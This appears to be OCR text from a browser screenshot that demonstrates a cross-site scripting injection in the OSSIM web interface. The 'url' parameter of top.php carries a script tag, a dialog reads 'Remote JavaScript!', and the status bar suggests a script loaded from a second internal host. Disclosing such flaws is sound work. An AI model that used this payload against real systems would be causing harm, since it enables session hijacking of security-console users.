 Mozilla Firefox
172.16.254.30 https://172.16.254.30/ossim/top.php?option=3&soption=3&url="<script src=
Goo
Most Visited
Getting Started
Bookmarks
Connecting...
Can't access to \"
Remote JavaScript!
OK
Transferring data from 172.16.254.231...